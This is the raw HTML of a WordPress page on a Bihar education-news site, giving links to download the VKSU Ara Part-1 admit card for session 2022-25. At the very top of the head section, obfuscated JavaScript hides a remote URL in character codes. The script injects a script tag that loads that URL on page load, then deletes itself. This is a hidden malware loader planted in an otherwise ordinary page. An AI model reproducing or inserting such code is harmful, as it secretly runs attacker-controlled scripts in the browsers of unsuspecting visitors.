_0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://biharinfo.in/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://biharinfo.in/wp-content/uploads/2025/04/cropped-cropped-cropped-1-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biharinfo.in/wp-content/uploads/2025/04/cropped-cropped-cropped-1-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biharinfo.in/wp-content/uploads/2025/04/cropped-cropped-cropped-1-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://biharinfo.in/wp-content/uploads/2025/04/cropped-cropped-cropped-1-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.entry-title{
  display:block !important;
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-13657 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ally-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-default elementor-kit-853 elementor-page elementor-page-13657">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script>
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="58896" class="elementor elementor-58896 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fe9c4de e-flex e-con-boxed e-con e-parent" data-id="fe9c4de" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8567375 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="8567375" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="hi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>BiharInfo Header</title>

<style>
/* ===== BASE ===== */
.bi-header{
  background:linear-gradient(135deg,#0a2a55,#0d3b78);
  color:#fff;
  font-family:system-ui,-apple-system,Segoe UI,Roboto;
}

/* ===== TOP ROW ===== */
.bi-header-row{
  display:flex;
  align-items:center;
  padding:50px 16px;
}

/* LOGO */
.bi-logo img{
  width:52px;
  height:52px;
  border-radius:50%;
}

/* TITLE */
.bi-title{
  flex:1;
  text-align:center;
  font-weight:900;
  letter-spacing:.6px;
  line-height:1.2;
}
.bi-title .bi-main{
  font-size:24px;
  color:#ffffff;
}
.bi-title .bi-sub{
  font-size:24px;
  color:#ffb703;
}
.bi-title .bi-dot{
  font-size:18px;
  color:#cbd5e1;
  margin-left:2px;
}

/* QUOTATION */
.bi-quote{
  font-size:13px;
  font-weight:500;
  margin-top:6px;
  color:#e5e7eb;
  letter-spacing:.3px;
  max-width:260px;
  margin-left:auto;
  margin-right:auto;
}

/* SOCIAL */
.bi-social{
  display:flex;
  gap:12px;
}
.bi-social img{
  width:28px;
  height:28px;
}

/* ===== MENU (Mobile + Tablet Scroll ON) ===== */
.bi-menu-scroll{
  display:flex;
  gap:26px;
  padding:12px 16px;
  overflow-x:auto;
  white-space:nowrap;
  background:#08254b;
  -webkit-overflow-scrolling:touch;
  scroll-behavior:smooth;
}
.bi-menu-scroll::-webkit-scrollbar{display:none;}
.bi-menu-scroll a{
  color:#fff;
  font-size:15px;
  font-weight:600;
  text-decoration:none;
  position:relative;
}

/* Active underline (Home) */
.bi-menu-scroll a:first-child::after{
  content:'';
  position:absolute;
  left:0;
  bottom:-8px;
  width:100%;
  height:3px;
  background:#ff3b3b;
  border-radius:6px;
}

/* ===== DESKTOP ONLY (>=1024px) ===== */
@media(min-width:1024px){

  .bi-logo img{
    width:80px;
    height:80px;
  }

  .bi-title .bi-main,
  .bi-title .bi-sub{
    font-size:40px;
  }

  .bi-title .bi-dot{
    font-size:24px;
  }

  .bi-social img{
    width:40px;
    height:40px;
  }

  .bi-menu-scroll{
    justify-content:center;
    gap:36px;
    overflow-x:hidden; /* desktop pe scroll band */
  }

  .bi-menu-scroll a{
    font-size:16px;
  }
}
</style>
</head>

<body>

<div class="bi-header">

  <div class="bi-header-row">

    <div class="bi-logo">
      <img src="http://biharinfo.in/wp-content/uploads/2025/04/cropped-cropped-1-removebg-preview.png" alt="BiharInfo Logo">
    </div>

    <div class="bi-title">
      <span class="bi-main">Bihar</span>
      <span class="bi-sub">Info</span>
      <span class="bi-dot">.in</span>

      <div class="bi-quote">
        बिहार के युवाओं के लिए भरोसेमंद सरकारी नौकरी, रिजल्ट और शिक्षा अपडेट
      </div>
    </div>

    <div class="bi-social">
      <a href="https://whatsapp.com/channel/0029Va50FaxA89MovJXFIQ0V"><img src="https://cdn-icons-png.flaticon.com/512/733/733585.png" alt="WhatsApp"></a>
      <a href="https://t.me/Biharinfoofficial"><img src="https://cdn-icons-png.flaticon.com/512/2111/2111646.png" alt="Telegram"></a>
    </div>

  </div>

  <div class="bi-menu-scroll">
    <a href="https://biharinfo.in/">Home</a>
    <a href="https://biharinfo.in/category/current-jobs/">Current Jobs</a>
    <a href="https://biharinfo.in/category/vksu/">VKSU</a>
    <a href="https://biharinfo.in/category/university-updates/">University Updates</a>
    <a href="https://biharinfo.in/category/scholarships/">Scholarships</a>
    <a href="https://biharinfo.in/category/admit-card/">Admit Card</a>
    <a href="https://biharinfo.in/category/results/">Results</a>
    <a href="https://biharinfo.in/category/sarkari-yojna/">Sarkari Yojna</a>
    <a href="https://biharinfo.in/category/admission/">Admission</a>
    <a href="https://biharinfo.in/category/answer-keys/">Answer Key</a>
  </div>

</div>

</body>
</html>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://biharinfo.in/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://biharinfo.in/category/notice/"><span>NOTICE</span></a></li><li class="trail-item trail-end"><span><span>vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-13657 post type-post status-publish format-standard hentry category-notice ast-article-single" id="post-13657" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-title ast-no-thumbnail ast-header-without-markup">

			
			<div class="entry-meta"><span class="ast-terms-link"><a href="https://biharinfo.in/category/notice/" class="">NOTICE</a></span> - <span class="posted-on"><span class="published" itemprop="datePublished"> March 17, 2025 </span></span></div><p>Vksu Part-1 Admit Card Download Session-2022-2025 https://youtu.be/NU0fsyKdMK0&lt;p style="text-align: center;"&gt;&lt;strong&gt;Veer Kunwar Singh University Ara&lt;/strong&gt;&lt;/p&gt;&lt;table style="border-collapse: collapse; width: 100%;"&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;Post Name&lt;/td&gt;&lt;td style="width: 59.2664%;"&gt;Vksu Part-1 Admit Card 2023&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;Session&lt;/td&gt;&lt;td style="width: 59.2664%;"&gt;2022-2025&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;Admit Card Download Date&lt;/td&gt;&lt;td style="width: 59.2664%;"&gt;July 2023&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;Download Mode&lt;/td&gt;&lt;td style="width: 59.2664%;"&gt;Online&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;Exam Form Start Date&lt;/td&gt;&lt;td style="width: 59.2664%;"&gt;May 2023&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td style="width: 40.7336%;"&gt;End Date &lt;/td&gt;&lt;td style="width: [&hellip;]</p>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
				<div data-elementor-type="wp-post" data-elementor-id="13657" class="elementor elementor-13657" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c040f81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c040f81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8134fe2" data-id="8134fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8cecd2 elementor-widget elementor-widget-heading" data-id="e8cecd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xl"><b>Vksu Part-1 Admit Card Download Session-2022-2025</b></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-be28231 elementor-widget elementor-widget-video" data-id="be28231" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/NU0fsyKdMK0&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d392d2f elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="d392d2f" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ff0000; font-size: 18pt;"><strong>Veer Kunwar Singh University Ara</strong></span></p><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 40.7336%;"><span style="color: #000000;">Post Name</span></td><td style="width: 59.2664%;"><span style="color: #000000;">Vksu Part-1 Admit Card 2023</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Session</span></td><td style="width: 59.2664%;"><span style="color: #000000;">2022-2025</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Admit Card Download Date</span></td><td style="width: 59.2664%;"><span style="color: #000000;">July 2023</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Download Mode</span></td><td style="width: 59.2664%;"><span style="color: #000000;">Online</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Exam Form Start Date</span></td><td style="width: 59.2664%;"><span style="color: #000000;">May 2023</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">End Date </span></td><td style="width: 59.2664%;"><span style="color: #000000;"><span style="text-decoration: line-through;">10/06/2023</span></span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Course</span></td><td style="width: 59.2664%;"><span style="color: #000000;">B.A/B.Sc/B.Com</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">University Name</span></td><td style="width: 59.2664%;"><span style="color: #000000;">VKSU Ara</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Gen. / BC-2 Fee</span></td><td style="width: 59.2664%;"><span style="color: #000000;">395</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">BC-1 /SC / ST</span></td><td style="width: 59.2664%;"><span style="color: #000000;">195</span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">टेलीग्राम से जुड़े</span><span style="color: #000000;"><br /></span></td><td style="width: 59.2664%;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://t.me/VKSUARAOFFICIALBy_Biharinfo">Join</a></strong></span></td></tr><tr><td style="width: 40.7336%;"><span style="color: #000000;">Whatsapp Group</span></td><td style="width: 59.2664%;"><a href="https://bit.ly/3WBoD7c" target="_blank" rel="noopener"><span style="color: #0000ff;"><strong>Click Here</strong></span></a></td></tr></tbody></table><p style="text-align: center;"><span style="color: #000000;">Helpline : 9120130011,7388269373</span></p><h4 style="text-align: center;"><span style="color: #000000;">Email : help@vksuexams.com</span></h4><p style="text-align: center;"><span style="color: #000000;"><strong><span class="text-danger">(10:00 AM to 05:00 PM Working Day Only)</span></strong></span></p><table style="width: 100%; height: 443px;"><tbody><tr style="height: 92px;"><td style="height: 92px; width: 99.8285%;" colspan="2" width="608"><p style="text-align: center;"><span style="color: #008000; font-size: 14pt;"><strong>Important Links</strong></span></p><p style="text-align: center;"><span style="color: #800000;"><span style="color: #008000;"><span style="font-size: 18.6667px;"><b>एडमिट कार्ड ऑनलाइन जारी होगा सभी लोग पूछ रहे थे एडमिट कार्ड के बारे में तो आप सभी एडमिट कार्ड 28 July 2023 डाउनलोड करें </b></span></span></span></p></td></tr><tr><td style="width: 59.8628%;"><span style="color: #000000;"><strong>Session 2022-25 Group Telegram</strong></span></td><td style="width: 39.9657%;"><p><a href="https://t.me/vksuara2022_25"><span style="color: #0000ff;"><b>Click Here</b></span></a></p></td></tr><tr style="height: 38px;"><td style="height: 38px; width: 59.8628%;"><span style="color: #000000;"><strong>Admit Card Download</strong></span></td><td style="height: 38px; width: 39.9657%;"><p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/AdmitCard.aspx" target="_blank" rel="noopener"><b>Click Here-1<img decoding="async" class="alignnone size-full wp-image-1532" src="https://biharinfo.in/wp-content/uploads/2021/06/news.gif" alt="" width="32" height="19" /></b></a></span></p><p><a href="https://vksuexams.com/AdmitCard.aspx" target="_blank" rel="noopener"><strong>Click Here &#8211; 2</strong></a></p></td></tr><tr><td style="width: 59.8628%;"><span style="color: #000000;"><strong>Video देखें डाउनलोड कैसे होगा</strong></span></td><td style="width: 39.9657%;"><a href="https://youtu.be/ztSzDD1wJJE" target="_blank" rel="noopener"><span style="color: #0000ff;"><b>Click Here </b></span></a></td></tr><tr><td style="width: 59.8628%;"><span style="color: #000000;"><strong>Part-1 Exam Routine Download</strong></span></td><td style="width: 39.9657%;"><a href="https://biharinfo.in/vksu-part-1-exam-routine-2022-25-vksu-part-1-exam-timetable-2022-25/"><span style="color: #0000ff;"><b>Click Here</b></span></a></td></tr><tr><td style="width: 59.8628%;"><span style="color: #000000;"><strong>Part-1 Exam Centre Download</strong></span></td><td style="width: 39.9657%;"><a href="https://biharinfo.in/vksu-part-1-exam-centre-list-2022-25-vksu-part-1-exam-center-2022-2025/"><span style="color: #0000ff;"><b>Click Here</b></span></a></td></tr><tr style="height: 76px;"><td style="height: 42px; width: 59.8628%;"><span style="color: #000000;"><strong>Promoted Link Active</strong></span></td><td style="height: 42px; width: 39.9657%;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/PassGenerate.aspx" target="_blank" rel="noopener"><b>Click Here</b></a></span></td></tr><tr style="height: 38px;"><td style="height: 38px; width: 59.8628%;"><span style="color: #000000;"><strong>Students Login</strong></span></td><td style="height: 38px; width: 39.9657%;"><a href="https://vksuexams.com/" target="_blank" rel="noopener"><span style="color: #0000ff;"><b>Click Here </b></span></a></td></tr><tr style="height: 76px;"><td style="height: 45px; width: 59.8628%;"><span style="color: #000000;"><strong>Exam Form Online Link-1</strong></span></td><td style="height: 45px; width: 39.9657%;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/PassGenerate.aspx" target="_blank" rel="noopener"><b>Click Here</b></a></span></td></tr><tr style="height: 76px;"><td style="height: 51px; width: 59.8628%;"><span style="color: #000000;"><strong>Re Payment Exam Form</strong></span></td><td style="height: 51px; width: 39.9657%;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/" target="_blank" rel="noopener"><b>Click Here</b></a></span></td></tr><tr style="height: 76px;"><td style="height: 36px; width: 59.8628%;"><span style="color: #000000;"><strong>Print Download</strong></span></td><td style="height: 36px; width: 39.9657%;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/" target="_blank" rel="noopener"><b>Click Here</b></a></span></td></tr><tr style="height: 76px;"><td style="height: 38px; width: 59.8628%;"><span style="color: #000000;"><strong>Payment Print Download</strong></span></td><td style="height: 38px; width: 39.9657%;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksuexams.com/" target="_blank" rel="noopener"><b>Click Here</b></a></span></td></tr><tr style="height: 46px;"><td style="height: 21px; width: 59.8628%;" width="304"><span style="color: #000000;"><strong>College Login</strong></span></td><td style="height: 21px; width: 39.9657%;" width="304"><span style="color: #0000ff;"><strong>Click Here</strong><b></b></span></td></tr><tr style="height: 76px;"><td style="height: 42px; width: 59.8628%;" width="304"><span style="color: #000000;"><strong>VKSU Official Website</strong></span></td><td style="height: 42px; width: 39.9657%;" width="304"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vksu.ac.in/" target="_blank" rel="noopener"><strong>Click Here</strong></a></span></td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08a6c92" data-id="08a6c92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94e29da elementor-widget elementor-widget-heading" data-id="94e29da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/c/COLLEGEUPDATEBYAJITBUXAR" target="_blank" rel="noopener">Biharinfo Youtube Channel</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50dc499 elementor-widget elementor-widget-image" data-id="50dc499" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/c/COLLEGEUPDATEBYAJITBUXAR" target="_blank" rel="noopener">
							<img decoding="async" width="300" height="111" src="https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png" class="attachment-medium size-medium wp-image-4919" alt="" srcset="https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png 300w, https://biharinfo.in/wp-content/uploads/2022/02/download-1.png 369w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-23f68dc elementor-widget elementor-widget-heading" data-id="23f68dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Search</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b38b65 elementor-invisible elementor-widget elementor-widget-wp-widget-search" data-id="5b38b65" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<form role="search" method="get" class="search-form" action="https://biharinfo.in/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
						  </svg></span></i>
			</button>
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-152edad elementor-widget elementor-widget-heading" data-id="152edad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">facebook Page</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5bd2311 elementor-widget elementor-widget-heading" data-id="5bd2311" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Important Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76d143d elementor-widget elementor-widget-toggle" data-id="76d143d" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1241" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1241" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Andriod Application</a>
					</div>

					<div id="elementor-tab-content-1241" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1241"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 100%; background-color: #ff0000; text-align: center;"><a href="https://play.google.com/store/apps/details?id=com.biharinfo.app" target="_blank" rel="noopener"><strong><span style="color: #ffffff;">Click Here</span></strong></a></td></tr></tbody></table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1242" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1242" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Scholarship</a>
					</div>

					<div id="elementor-tab-content-1242" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1242"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 100%; background-color: #ff0000; text-align: center;"><a href="https://biharinfo.in/bihar-scholarship-2021-bihar-inter-matric-scholarship-2021-post-metric-scholarship-2021/"><strong><span style="color: #ffffff;">Click Here</span></strong></a></td></tr></tbody></table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1243" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1243" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Syllabus</a>
					</div>

					<div id="elementor-tab-content-1243" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1243"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1244" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1244" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bihar Board</a>
					</div>

					<div id="elementor-tab-content-1244" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1244"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 100%; background-color: #ff0000; text-align: center;"><a href="https://biharinfo.in/state-board-all-updates/"><strong><span style="color: #ffffff;">Click Here</span></strong></a></td></tr></tbody></table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1245" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1245" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bihar Corner</a>
					</div>

					<div id="elementor-tab-content-1245" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1245"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 100%; background-color: #ff0000; text-align: center;"><a href="https://biharinfo.in/bihar-corner/"><strong><span style="color: #ffffff;">Click Here</span></strong></a></td></tr></tbody></table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1246" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1246" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Vksu Ara</a>
					</div>

					<div id="elementor-tab-content-1246" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1246"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 100%; background-color: #ff0000; text-align: center;"><a href="https://biharinfo.in/vksu-are-all-notice-vksu-all-update-vksu-login-vksu-ac-in-vksuonline-in/"><strong><span style="color: #ffffff;">Click Here</span></strong></a></td></tr></tbody></table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1247" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1247" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Magadh University</a>
					</div>

					<div id="elementor-tab-content-1247" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1247"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1248" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1248" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
